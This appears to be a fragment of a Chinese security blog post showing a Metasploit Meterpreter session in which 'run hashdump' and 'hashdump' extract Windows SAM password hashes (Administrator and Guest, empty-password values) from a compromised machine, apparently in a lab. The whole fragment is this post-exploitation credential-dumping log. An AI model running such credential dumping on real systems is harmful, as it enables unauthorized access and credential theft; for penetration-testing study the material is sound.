 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY efe3e3595fae87d588059eedfd0d4526...
/usr/share/metasploit-framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/usr/share/metasploit-framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/share/metasploit-framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
https://blog.csdn.net/qq_41880069